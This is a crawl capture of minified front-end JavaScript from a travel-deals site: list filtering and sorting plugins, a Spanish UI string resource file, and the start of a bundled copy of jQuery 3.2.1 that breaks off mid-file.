e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/es/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1340
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Reserva ahora con';tzoo.resources['SoldOut']='Agotado';tzoo.resources['Collection.NoResults']='No tenemos ofertas para \u003cb\u003e{0}\u003c/b\u003e en este momento. Consulta otras Colecciones.';tzoo.resources['DealExpert.F']='Experta en Ofertas';tzoo.resources['DealExpert.M']='Experto en Ofertas ';tzoo.resources['DirectLinkTitle']='Ir a la edición {0} ';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Oferta exclusiva para socios';tzoo.resources['MembersFavorites.Section']='A nuestros socios les encanta';tzoo.resources['NoResults']='Ningún resultado. Por favor, amplía tu búsqueda.';tzoo.resources['OnwardSignInMessage']='Inicia sesión para ver las tarifas exclusivas para socios';tzoo.resources['Search.ConvertedAmountApprox']='Aprox.';tzoo.resources['Search.ConvertedAmountNotAvailable']='No convertido';tzoo.resources['Search.Filter.Category.Title1']='Mostrar';tzoo.resources['Search.Filter.Category.Title2']='Mostrando';tzoo.resources['Search.Filter.Theme.Title']='¿Qué te apetece?';tzoo.resources['Search.MemberExclusive']=' Exclusivo para socios';tzoo.resources['Search.MoreFilters']='+ {0} más';tzoo.resources['Search.Sort.Title']='Ordenar por ';tzoo.resources['ShowMore']='Ver más opciones';tzoo.resources['Translation.Off']='Desactivado';tzoo.resources['Translation.On']='Activado';tzoo.resources['Translation.PoweredBy']='Respaldado por Google';tzoo.resources['Translation.ShowTranslation']='Mostrar traducción';tzoo.resources['ShowNext']='Mostrar siguientes \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e ofertas de \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Ordenado por';tzoo.resources['Collection.RefineSearch']='Filtro';tzoo.resources['Search.MoreItems.Title']='{0} más';tzoo.resources['Search.Filter.Location.Title']='¿Dónde quieres ir?';tzoo.resources['ReadMore']='Saber más';tzoo.resources['RelatedStoriesHeader']='Entradas relacionadas';tzoo.resources['SeeAllStories']='Ver todos los posts';tzoo.resources['Stories.NoResults']='No hay resultados. Por favor, amplía tu búsqueda.';tzoo.resources['Collection.Stories.NoResults']='En este momento no hay entradas relacionadas con \u003cb\u003e{0}\u003c/b\u003e.\u003cbr/\u003ePor favor, amplía tu búsqueda.';tzoo.resources['Search.Filter.All']='Todos';tzoo.resources['PopularGift']='Regalo más popular';tzoo.resources['MembersSay']='¿Qué opinan nuestros socios?';tzoo.resources['MemberSaysValue']='Excelente {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDDJNBB-
body_size: 154632
content:
/* -- 2026-01-22T09:31:32.6442174Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: 